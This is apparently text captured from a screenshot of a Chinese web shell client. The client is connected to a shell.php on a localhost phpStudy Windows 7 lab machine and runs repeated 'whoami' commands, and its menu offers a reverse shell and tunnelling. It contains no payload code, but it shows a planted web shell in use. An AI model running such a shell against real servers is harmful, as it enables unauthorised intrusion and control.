 http://www.localhost.com/shell.php?XDEBUG_SESSION_START=PHPSTORM
URL: http://www.localhost.com/shell.php?XDEBUG_SESSION_START=PHPSTORM 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpStudy/PHPTutorial/WWW/ >whoami
new-win7\win7
C:/phpStudy/PHPTutorial/WWW/ >whoami
new-win7\win7
C:/phpStudy/PHPTutorial/WWW/ >whoami
new-win7\win7
C:/phpStudy/PHPTutorial/WWW/ >whoami
CH